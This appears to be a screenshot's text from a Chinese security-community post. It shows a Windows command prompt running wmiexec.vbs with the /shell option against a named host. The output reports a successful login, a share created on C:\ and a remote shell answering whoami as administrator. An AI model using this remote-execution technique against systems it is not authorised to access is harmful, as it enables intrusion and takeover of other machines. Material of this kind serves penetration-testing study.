 管理员: C:\Windows\System32\cmd.exe - cscript  wmiexec.vbs /shell WIN-Q2JR4MURGS0
Microsoft Windows [版本 6.1.7600]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator\Desktop\TT>cscript wmiexec.vbs /shell WIN-Q2JR4MURGS0
Microsoft (R) Windows Script Host Version 5.8
版权所有(C) Microsoft Corporation 1996-2001。保留所有权利。
WMIEXEC : Target -> WIN-Q2JR4MURGS0
WMIEXEC : Connecting...
WMIEXEC : Login -> OK
WMIEXEC : Result File -> C:\wmi.dll
WMIEXEC : Share created sucess.
WMIEXEC : Share Name -> WMI_SHARE
WMIEXEC : Share Path -> C:\
C:\Windows\system32>whoami
hacke\administrator
C:\Windows\system32>
先知社区